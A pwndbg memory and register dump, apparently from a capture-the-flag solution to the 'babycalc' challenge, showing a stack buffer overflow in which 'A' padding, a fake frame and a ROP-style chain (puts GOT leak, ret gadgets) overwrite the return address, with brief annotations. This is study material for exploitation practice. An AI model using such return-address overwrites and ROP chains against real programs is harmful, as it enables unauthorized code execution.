 [ REGISTERS ]
RAX 0x11376
RBX 0x7ffd14c380d8 —▸ 0x7ffd14c3916c ◂— '/home/kali/Desktop/westlake2023/babycalc/babycalc'
RCX 0xa1
RDX 0x5bd2
RDI 0x400ccf ◂— outsd dx, dword ptr [esi] /* 'good done' */
RSI 0x18
R8 0x1999999999999999
R9 0x0
R10 0x7f6fc6859ac0 (_nl_C_LC_CTYPE_toupper+512) ◂— 0x100000000
R11 0x7f6fc685a3c0 (_nl_C_LC_CTYPE_class+256) ◂— 0x2000200020002
R12 0x0
R13 0x7ffd14c380e8 —▸ 0x7ffd14c3919e ◂— 'BROWSER=/home/kali/.vscode-server/bin/97dec172d3256f8ca4bfb2143f3f76b503ca0534/bin/helpers/browser.sh'
R14 0x0
R15 0x7f6fc690f020 (_rtld_global) —▸ 0x7f6fc69102e0 ◂— 0x0
RBP 0x7ffd14c37fb0 —▸ 0x7ffd14c37f00 ◂— 0xdeadbeef
RSP 0x7ffd14c37eb0 ◂— 0x4141414141413432 ('24AAAAAA')
RIP 0x400ba6 ◂— call 0x4005d0
[ DISASM ]
► 0x400ba6 call puts@plt <puts@plt>
s: 0x400ccf ◂— 'good done'
0x400bab jmp 0x400bb7 <0x400bb7>
0x400bad mov edi, 0
0x400bb2 call exit@plt <exit@plt>
0x400bb7 leave
0x400bb8 ret
0x400bb9 push rbp
0x400bba mov rbp, rsp
0x400bbd mov rax, qword ptr [rip + 0x20192c] <stdin>
0x400bc4 mov ecx, 0
0x400bc9 mov edx, 2
[ STACK ]
00:0000│ rsp 0x7ffd14c37eb0 ◂— 0x4141414141413432 ('24AAAAAA')
01:0008│ 0x7ffd14c37eb8 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓ 6 skipped
overwrite the ret address to 0x400c18
whole stack
[ BACKTRACE ]
► f 0 0x400ba6
f 1 0x400c18
fake stack start
pwndbg> x/80xw 0x7ffd14c37eb0
0x7ffd14c37eb0: 0x41413432 0x41414141 0x41414141 0x41414141
0x7ffd14c37ec0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7ffd14c37ed0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7ffd14c37ee0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7ffd14c37ef0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7ffd14c37f00: 0xdeadbeef 0x00000000 0x00400ca3 0x00000000
0x7ffd14c37f10: 0x00602018 0x00000000 0x004005d0 0x00000000
0x7ffd14c37f20: 0x00400bb8 0x00000000 0x00400bb8 0x00000000
0x7ffd14c37f30: 0x00400bb8 0x00000000 0x00400bb8 0x00000000
0x7ffd14c37f40: 0x00400bb8 0x00000000 0x00400bb8 0x00000000
0x7ffd14c37f50: 0x00400bb8 0x00000000 0x00400bb8 0x00000000
0x7ffd14c37f60: 0x00400bb8 0x00000000 0x00400bb8 0x00000000
0x7ffd14c37f70: 0x00400c1a 0x00000000 0x00400c18 0x00000000
0x7ffd14c37f80: 0x46352413 0xa1114237 0x65d48332 0x0318c776
0x7ffd14c37f90: 0x41414141 0x41414141 0x41414141 0x41414141
0x7ffd14c37fa0: 0x41414141 0x41414141 0x41414141 0x00000039
0x7ffd14c37fb0: 0x14c37f00 0x00007ffd 0x00400c18 0x00000000
0x7ffd14c37fc0: 0x00000001 0x00000000 0xc670418a 0x00007f6f
0x7ffd14c37fd0: 0x14c380c0 0x00007ffd 0x00400c1a 0x00000000
0x7ffd14c37fe0: 0x00400040 0x00000001 0x14c380d8 0x00007ffd
valid numbers
for ret overwrite
has been overwriten
pwndbg>